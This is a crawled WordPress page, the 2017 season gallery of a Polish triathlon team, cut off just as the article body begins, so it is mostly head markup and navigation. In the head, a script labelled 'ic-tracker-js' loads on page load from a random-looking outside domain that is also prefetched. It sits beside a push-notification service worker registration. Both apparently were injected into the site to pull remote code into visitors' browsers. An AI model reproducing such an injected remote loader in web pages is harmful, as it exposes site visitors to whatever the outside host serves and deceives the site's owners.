

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://szymanowskitriathlonteam.pl/galeria/sezon-2017/
body_size: 9419
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sezon 2017 &#8211; Szymanowski Triathlon Team</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Szymanowski Triathlon Team &raquo; Kanał z wpisami" href="http://szymanowskitriathlonteam.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szymanowski Triathlon Team &raquo; Kanał z komentarzami" href="http://szymanowskitriathlonteam.pl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/szymanowskitriathlonteam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://szymanowskitriathlonteam.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen/fonts/merriweather-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<script src="https://appasdmdamsdmasd.com/das?ts=1768738068" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js?ver=6.8.3" async="async"></script>
<!--[if lt IE 9]>
<script src="http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="http://szymanowskitriathlonteam.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://szymanowskitriathlonteam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"rozwi\u0144 menu potomne","collapse":"zwi\u0144 menu potomne"};
</script>
<script src="http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://szymanowskitriathlonteam.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://szymanowskitriathlonteam.pl/wp-json/wp/v2/pages/1597" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://szymanowskitriathlonteam.pl/galeria/sezon-2017/" />
<link rel='shortlink' href='http://szymanowskitriathlonteam.pl/?p=1597' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://szymanowskitriathlonteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fszymanowskitriathlonteam.pl%2Fgaleria%2Fsezon-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://szymanowskitriathlonteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fszymanowskitriathlonteam.pl%2Fgaleria%2Fsezon-2017%2F&#038;format=xml" />
        <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/push-notifications-sw.js?v=1.2.0')
                .then(function(reg) { console.log('[Push] SW registered'); })
                .catch(function(err) { console.error('[Push] SW failed:', err); });
        }
        </script>
          <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.8/css/solid.css" integrity="sha384-v2Tw72dyUXeU3y4aM2Y0tBJQkGfplr39mxZqlTBDUZAb9BGoC40+rdFCG0m10lXk" crossorigin="anonymous">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.8/css/fontawesome.css" integrity="sha384-q3jl8XQu1OpdLgGFvNRnPdj5VIlCvgsDQTQB6owSOHWlAurxul7f+JpUOVdAiJ5P" crossorigin="anonymous">
</head>

<body class="wp-singular page-template-default page page-id-1597 page-child parent-pageid-20 wp-embed-responsive wp-theme-twentysixteen wp-child-theme-twentysixteen-child group-blog no-sidebar">
<div id="page" class="site">
  <div class="site-inner">
    <a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

    <header id="masthead" class="site-header" role="banner">
      <div class="site-header-main">
        <div class="site-branding">
                    <h1 class="site-title"><a href="http://szymanowskitriathlonteam.pl"></a></h1>

                  </div><!-- .site-branding -->

        <!-- <div class="header-img"><a href="/blog/"><img src="/wp-content/uploads/2018/07/baner-img2-min.jpg" alt=""></a></div> -->
        <!-- <div class="right-header">
          <div class="header-contact">
            <span><i class="fa fa-phone-square" aria-hidden="true"></i>603 862 370</span>
            <span><i class="fa fa-envelope-o" aria-hidden="true"></i>p.szymanowski@vp.pl</span>
          </div>
        </div> -->
                  <button id="menu-toggle" class="menu-toggle">Menu</button>

          <div id="site-header-menu" class="site-header-menu overlay">
                          <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><i class="fas fa-times"></i></a>
              <a href="#" class="backbtn"><i class="fas fa-angle-left"></i></a>
              <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu główne">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="http://szymanowskitriathlonteam.pl/">START</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2053"><a>O NAS</a>
<ul class="sub-menu">
	<li id="menu-item-2136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2136"><a href="#">Przemysław Szymanowski</a>
	<ul class="sub-menu">
		<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://szymanowskitriathlonteam.pl/o-mnie/moja-historia/">MOJA HISTORIA</a></li>
		<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://szymanowskitriathlonteam.pl/o-mnie/wyniki-polska-2/">WYNIKI POLSKA</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://szymanowskitriathlonteam.pl/o-mnie/wyniki-polska/">WYNIKI MIĘDZYNARODOWE</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://szymanowskitriathlonteam.pl/o-mnie/kalendarz-startow/">KALENDARZ STARTÓW</a></li>
	</ul>
</li>
	<li id="menu-item-2137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2137"><a href="#">Maria Pytel</a>
	<ul class="sub-menu">
		<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="http://szymanowskitriathlonteam.pl/maria-moja-historia/">MOJA HISTORIA</a></li>
		<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="http://szymanowskitriathlonteam.pl/maria-wyniki-polska/">WYNIKI POLSKA</a></li>
		<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="http://szymanowskitriathlonteam.pl/maria-wyniki-miedzynarodowe/">WYNIKI MIĘDZYNARODOWE</a></li>
		<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="http://szymanowskitriathlonteam.pl/maria-kalendarz-startow/">KALENDARZ STARTÓW</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2054"><a>TRENING TRIATHLONU</a>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://szymanowskitriathlonteam.pl/trening-triathlonu/dlaczego-chce-pomoc/">DLACZEGO CHCEMY POMÓC</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://szymanowskitriathlonteam.pl/trening-triathlonu/moja-wiedza-i-doswiadczenie-2/">Trenerzy SZYMANOWSKI TRIATHLON TEAM</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://szymanowskitriathlonteam.pl/trening-triathlonu/moja-wiedza-i-doswiadczenie/">OFERTA</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://szymanowskitriathlonteam.pl/blog/">BLOG</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-82"><a href="http://szymanowskitriathlonteam.pl/galeria/">GALERIA</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://szymanowskitriathlonteam.pl/sponsorzy/">SPONSORZY</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://szymanowskitriathlonteam.pl/partnerzy/">PARTNERZY</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2055"><a>TEAM I OPINIE</a>
<ul class="sub-menu">
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://szymanowskitriathlonteam.pl/moj-team/zespol/">ZAWODNICY</a></li>
	<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="http://szymanowskitriathlonteam.pl/opinie/">OPINIE</a></li>
</ul>
</li>
<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="http://szymanowskitriathlonteam.pl/kontakt/">KONTAKT</a></li>
</ul></div>              </nav><!-- .main-navigation -->
            
                        <!-- <div id="social-media">
              <a class="facebook" href="https://www.facebook.com/profile.php?id=100005980241477&fref=ts"><i class="fab fa-facebook-square"></i></a>
              <a class="youtube" href="https://www.youtube.com/channel/UC-FVUl1BsHIusf0DXMcESDQ/feed?view_as=public"><i class="fab fa-youtube"></i></a>
          </div> -->
          </div><!-- .site-header-menu -->
          
<div class="wrapper-right">
<div class="menu-toggle-btn">
              <span class="fas fa-bars menu-icon" onclick="openNav()"></span>
              <!-- <i class="fas fa-bars menu-icon"></i> -->
            </div>
            <div id="social-media">
                <a class="facebook" href="https://www.facebook.com/szymanowskitriathlonteam" target="_blank"><i class="fab fa-facebook-square"></i></a>
                <a class="youtube" href="https://www.youtube.com/channel/UC-FVUl1BsHIusf0DXMcESDQ/feed?view_as=public" target="_blank"><i class="fab fa-youtube"></i></a>
                <a class="instagram" href="https://www.instagram.com/szymanowskitriathlonteam/" target="_blank"><i class="fab fa-instagram"></i></a>
            </div>
</div>
          <script>
            function openNav() {
              document.getElementById("site-header-menu").style.top = "0";
              document.getElementsByTagName('body')[0].classList.add('menu-visible');
            }

            function closeNav() {
              document.getElementById("site-header-menu").style.top = "-100%";
              document.getElementsByTagName('body')[0].classList.remove('menu-visible');
              jQuery(document).ready(function($) {
                $("li.menu-item .sub-menu").hide();
                $("li.menu-item").show();
                $('#menu-main-menu').removeClass("sub-menu-visible");
                $("#social-media").show();
                $("a.backbtn").hide();
              });
            }
          </script>
              </div><!-- .site-header-main -->

          </header><!-- .site-header -->

    <div id="content" class="site-content">


<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-1597" class="post-1597 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Sezon 2017</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
